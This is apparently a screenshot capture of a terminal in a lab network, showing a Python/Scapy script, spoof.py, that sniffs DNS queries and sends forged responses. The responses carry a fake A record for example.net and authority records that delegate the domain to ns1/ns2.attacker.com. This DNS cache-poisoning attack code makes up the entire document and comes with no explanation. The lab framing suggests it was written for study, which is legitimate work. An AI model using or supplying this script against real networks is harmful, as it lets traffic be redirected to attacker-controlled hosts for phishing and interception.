 netadmin@SecureCorp: ~ × Internal-Attacker × Internal-Client × Internal-Server × DNS
GNU nano 4.8 spoof.py
#!/usr/bin/python
from scapy.all import *

def spoof_dns(pkt):
    if DNS in pkt and b'example.net' in pkt[DNS].qd.qname:
        # Swap the source and destination IP address
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        # Swap the source and destination port number
        UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
        # The Answer Section
        Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',ttl=303030, rdata='10.0.0.2')
        # Authority Section
        Authsec = DNSRR(rrname='example.net', type='NS', ttl=90000, rdata='ns1.attacker.com')
        Authsec2 = DNSRR(rrname='example.net', type='NS', ttl=90000, rdata='ns2.attacker.com')
        # Additional Section
        Addsec = DNSRR(rrname='ns1.attacker.com', type='A', ttl=90000, rdata='10.0.0.1')
        Addsec2 = DNSRR(rrname='ns2.attacker.com', type='A', ttl=90000, rdata='10.0.0.2')
        # Construct the DNS packet
        DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=2, an=Anssec, ns=Authsec/Authsec2, ar=Addsec/Addsec2)
        # Construct the entire IP packet
        spoofpkt = IPpkt / UDPpkt / DNSpkt
        # Send the spoofed DNS response
        send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)